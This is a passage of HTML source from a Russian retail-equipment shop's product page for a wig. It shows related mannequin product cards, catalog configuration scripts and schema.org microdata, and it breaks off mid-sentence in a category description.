										<div class="item product sku" id="bx_2266646647_40862" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="40862" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="40862"></a>
						                <div class="article">
                    Артикул: ПДШ-1(черн)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/podstavka_dlya_shapok_plastikovaya_tsvet_chernyy_pdsh_1_chern.html" class="picture">
													<img src="/upload/resize_cache/iblock/198/220_200_1/19898b84de7a36ff072ae10ca394827c.jpg" alt="Подставка для шапок, пластиковая, цвет черный H135 мм" title="Подставка для шапок, пластиковая, цвет черный H135 мм">
												<span class="getFastView" data-id="40862">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/podstavka_dlya_shapok_plastikovaya_tsvet_chernyy_pdsh_1_chern.html" class="name"><span class="middle">Подставка для шапок, пластиковая, цвет черный H135 мм</span></a>
																								<a class="price">42 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="40862"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="221" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/podstavka_dlya_shapok_plastikovaya_tsvet_chernyy_pdsh_1_chern.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="40862"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="40862"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="40862"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_52137" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="52137" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="52137"></a>
						                <div class="article">
                    Артикул: GM-32-К(бронза/алмаз)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_bronzovyy_almaz_330kh520_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/c45/220_200_1/ybij16rcpqxqy0qqfqv164t213zwstcf.jpg" alt="Манекен головы абстрактный металлический, бронзовый/алмаз, 330х520 мм" title="Манекен головы абстрактный металлический, бронзовый/алмаз, 330х520 мм">
												<span class="getFastView" data-id="52137">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_bronzovyy_almaz_330kh520_mm.html" class="name"><span class="middle">Манекен головы абстрактный металлический, бронзовый/алмаз, 330х520 мм</span></a>
																								<a class="price">3 439 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="52137"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_golovy_abstraktnyy_metallicheskiy_bronzovyy_almaz_330kh520_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="52137"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="52137"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="52137"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_49519" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49521" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49521"></a>
						                <div class="article">
                    Артикул: Б-301А                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_formy_bedra_zhenskie_plastikovye.html" class="picture">
													<img src="/upload/resize_cache/iblock/6ff/220_200_1/6fff26f030b3ee1b68589039d19ea038.jpg" alt="Манекен формы: бедра женские пластиковые 380х940 мм" title="Манекен формы: бедра женские пластиковые 380х940 мм">
												<span class="getFastView" data-id="49519">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_formy_bedra_zhenskie_plastikovye.html" class="name"><span class="middle">Манекен формы: бедра женские пластиковые 380х940 мм</span></a>
																								<a class="price">493 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49519"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="10" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_formy_bedra_zhenskie_plastikovye.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49519"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49519"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49521"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Телесный">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/6ff/36_36_1/6fff26f030b3ee1b68589039d19ea038.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_49435" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49437" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49437"></a>
						                <div class="article">
                    Артикул: 4A-65-1                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_rostovoy_bez_litsa_na_podstavke.html" class="picture">
													<img src="/upload/resize_cache/iblock/1a4/220_200_1/1a444ac7a26dcb75d270b24332aa4614.jpg" alt="Манекен женский ростовой без лица, на подставке 1810х800х610х860 мм" title="Манекен женский ростовой без лица, на подставке 1810х800х610х860 мм">
												<span class="getFastView" data-id="49435">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_rostovoy_bez_litsa_na_podstavke.html" class="name"><span class="middle">Манекен женский ростовой без лица, на подставке 1810х800х610х860 мм</span></a>
																								<a class="price">19 626 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49435"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_rostovoy_bez_litsa_na_podstavke.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49435"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49435"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49437"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Белый глянец">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/1a4/36_36_1/1a444ac7a26dcb75d270b24332aa4614.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_49740" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49740" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49740"></a>
						                <div class="article">
                    Артикул: FA-7B                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_stoyachiy_chernyy_glyanets_1750kh820kh610kh850_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/184/220_200_1/ftuda9jvocgtpe725o3zq50px6p8nuch.jpg" alt="Манекен женский стоячий черный глянец 1750х820х610х850 мм" title="Манекен женский стоячий черный глянец 1750х820х610х850 мм">
												<span class="getFastView" data-id="49740">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_stoyachiy_chernyy_glyanets_1750kh820kh610kh850_mm.html" class="name"><span class="middle">Манекен женский стоячий черный глянец 1750х820х610х850 мм</span></a>
																								<a class="price">0 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49740"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_stoyachiy_chernyy_glyanets_1750kh820kh610kh850_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49740"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49740"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49740"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_47316" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47316" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47316"></a>
						                <div class="article">
                    Артикул: MKw-01(бел)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_belyy_abstraktnyy_dlya_magazinov_ab_mkw_01_bel.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/fzqyhtt0is0dybd1297w0i7fhp4cpiw1.jpg" alt="Манекен детский, белый, абстрактный, для магазинов 1300х650х560х690 мм" title="Манекен детский, белый, абстрактный, для магазинов 1300х650х560х690 мм">
												<span class="getFastView" data-id="47316">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_belyy_abstraktnyy_dlya_magazinov_ab_mkw_01_bel.html" class="name"><span class="middle">Манекен детский, белый, абстрактный, для магазинов 1300х650х560х690 мм</span></a>
																								<a class="price">5 313 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47316"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_belyy_abstraktnyy_dlya_magazinov_ab_mkw_01_bel.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47316"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47316"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47316"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_49426" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49427" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49427"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: 120A                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_bez_litsa_na_podstavke.html" class="picture">
													<img src="/upload/resize_cache/iblock/fba/220_200_1/fbaacd56ad7a3a456dbea5ea3752b2ad.jpg" alt="Манекен детский без лица на подставке 1260х600х530х640 мм" title="Манекен детский без лица на подставке 1260х600х530х640 мм">
												<span class="getFastView" data-id="49426">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_bez_litsa_na_podstavke.html" class="name"><span class="middle">Манекен детский без лица на подставке 1260х600х530х640 мм</span></a>
																								<a class="price">11 254 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49426"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="5" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_bez_litsa_na_podstavke.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49426"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49426"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49427"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Черный глянец">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/fba/36_36_1/fbaacd56ad7a3a456dbea5ea3752b2ad.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">4 980 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30069" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30069"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30069"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Парик Gold</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Парик Gold" />
	<link itemprop="url" href="/manekeny/g020_parik_gold.html" />
	<link itemprop="image" href="/upload/iblock/5df/5df758c8754dd03f5bd3a6050981a284.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU3891" />
	<meta itemprop="productID" content="30069" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="4980" />
		<link itemprop="url" href="/manekeny/g020_parik_gold.html" />
		            <link itemprop="availability" href="http://schema.org/InStock">
        	</div>
				<meta itemprop="description" content='<table><tr><td>Цвет: </td><td>платинум блонд </td></tr></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен 